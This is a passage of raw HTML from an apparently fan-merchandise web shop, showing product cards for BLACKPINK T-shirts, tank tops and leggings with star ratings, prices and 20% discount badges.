  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://black-pink.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-full font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="446">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-blackpink-rose-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/963/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - BLACKPINK Rosé Classic T-Shirt RB0401 [ID1943]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-blackpink-rose-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-blackpink-rose-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - BLACKPINK Rosé Classic T-Shirt RB0401 [ID1943]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="183">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-tank-tops-chaennie-chaeyoung-rose-and-jennie-panda-winter-special-sticker-and-more-tank-top-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/363/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Tank Tops - Chaennie (Chaeyoung/Rosé and Jennie) Panda Winter Special (sticker and more) Tank Top RB0401 [ID1516]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-tank-tops-chaennie-chaeyoung-rose-and-jennie-panda-winter-special-sticker-and-more-tank-top-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-tank-tops-chaennie-chaeyoung-rose-and-jennie-panda-winter-special-sticker-and-more-tank-top-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Tank Tops - Chaennie (Chaeyoung/Rosé and Jennie) Panda Winter Special (sticker and more) Tank Top RB0401 [ID1516]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="118">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-the-show-outfits-jisoo-jennie-rose-lisa-end-pose-leggings-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/230/conversions/leggingsmx540front-pad600x600f8f8f8-17-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Leggings - BLACKPINK The Show Outfits Jisoo, Jennie, Rosé, &amp;amp; Lisa End Pose Leggings RB0401 [ID1589]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-the-show-outfits-jisoo-jennie-rose-lisa-end-pose-leggings-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-the-show-outfits-jisoo-jennie-rose-lisa-end-pose-leggings-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Leggings - BLACKPINK The Show Outfits Jisoo, Jennie, Rosé, &amp; Lisa End Pose Leggings RB0401 [ID1589]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
